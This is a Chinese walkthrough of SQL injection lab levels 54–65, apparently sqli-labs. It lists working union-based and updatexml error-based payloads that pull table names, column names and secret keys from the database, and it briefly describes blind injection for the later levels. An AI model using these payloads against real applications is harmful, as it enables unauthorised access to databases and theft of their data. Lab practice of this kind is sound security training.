同理我们看一下
54关-57关
1.第五十四关
翻译页面的英文,得知只有十次输入机会,超过十次所有表名,列名,等等都会随机重置。id参数是单引号闭合就
可以了
找到注入点以后我们就可以去找字段以及显错位置
?id=1' and 1=1 --+ ?id=1' order by 3 --+ ?id=1' order by 4 --+ # 发现没有回显,说明有3个字段 ?id=-1' union select 1,2,3 --+ # 判断显错位,可以得出,显错位是2,3 利用2,3进行注入 ?id=-1' union select 1,database(),version() --+ # 可以得出数据库的名字和版本号 ?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+ # 得到库中的所有表 ?id=?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='5mun9luvtz' --+ # 这个5m是我得出的 得到表中的字段,利用表中的字段得到我们的想要的数据 ?id=-1'union select 1,2,group_concat(secret_IVJ4) from 5mun9luvtz --+ 
得到数据库的名字是challenges
然后爆字段
得到表是5mun91uvtz 得到字段
得到字段
这里需要得到secret这个字段
得到结果
kP7TlVSNsbtjJb1iosg1PucL
用这个结果登录即可
2.第五十五关
思路与54一样只是这里闭合的点是) 而的命令与54同理,使用联合注入就可以
3.第五十六关

同样的思路,这里的闭合点是单引号括号 然后利用联合注入就好了
4.第五十七关
同理,这里使用"闭合就好了,然后利用联合查询就好了
58-61关
1.第五十八关
同样,在这里我们找到了注入点,但是次数只有5次所以我们想到了报错注入
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)--+ # 爆出表的名字 ?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='x87nrg3jvg'),0x7e),1)--+ # 爆列名 ?id=1' and updatexml(1,concat(0x7e,(select group_concat(secret_SX1R) from x87nrg3jvg),0x7e),1)--+ # 爆字段名 也就是钥匙 
知道表名x87nrg3jvg
爆出字段的名字id,sessic,secret_sx1R,tryy
我们来爆结果
hqgQA9uNcTQsHUIGD4859Zzu 提交即可
2.第五十九关
同理这里是整形的所以直接使用–+ 然后进行报错注入就好了!
3.第六十关

在这里我们发现了闭合点是") 后面同理,使用显错就好了
4.第六十一关
同理,这里发现是))闭合,找到闭合点,显错就好了
62-65关
1.第六十二关
这里发现闭合以后不报错没有回复,所以这里是使用盲注,盲注命令前面都有,这里就找一下闭合点了!!
找到了闭合点,我们可以使用延时注入和布尔注入去找
2.第六十三关
同样的思路,去找闭合点,然后盲注就好了
这里是用’ --+进行的注释
3.第六十四关
还是找闭合点!
是ID )) --+这种闭合方式 所以这里我们还是进行盲注
4.第六十五关
这里找到了闭合点,是使用) --+ 的 ,之后继续使用盲注
小结
这里有些细心的师傅应该会发现,后面的ip地址是发生变化的,这里是我在打靶过程中,出现了一些问题,然后重新搭建的另一个靶机!
总结:
这里写了所有关卡的方法,其实那些方法都大差不差,主要是学习思路,所以后续一些关卡的命令就没有拿出来,因为同前面的都一样
这五六天的过程中,也是一个比较煎熬的过程,好在最后是坚持了下来!
整个过程中,费时费力,这是一件挺耗费精力的事情,花了很长世界写了这篇文章,希望对于各位师傅有所帮助,后续还在持续的更新中!!!
